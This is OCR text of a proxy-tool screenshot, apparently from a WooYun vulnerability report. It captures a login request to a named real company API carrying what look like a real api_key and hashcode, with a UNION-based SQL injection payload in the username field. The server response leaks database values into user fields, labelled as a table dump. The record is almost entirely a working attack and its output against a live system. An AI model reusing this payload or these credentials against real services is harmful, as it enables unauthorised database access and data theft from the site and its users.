 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://smile.wanda.cn/app/api/login HTTP/1.1
api_key: efcb88285b5eca212614bf4bb0a61e52
hashcode: 97ae6ebb3232fa5bd87e4a6ed24a665d
clientid: android
username: ruantong
If-Modified-Since: Fri, 18 Dec 2015 16:44:28 GMT+00:00
version: 3.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; m2 note Build/LMY47D)
Host: smile.wanda.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 254
{"username":"mengxianming') and 1=2 union select 1,(SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
actid=1
birthday=
bound=13
headpic=http://image.wanda.cn/smile7
hireDate=
job=
phonenumber=W7aJ7TU0M1XhotCYUIROBw==
realname=3
rtx_username=12
sex=6
uid=1
unit=5
爆表
username=smile_p_template
www.wooyun.org
Expand All Collapse JSON parsing completed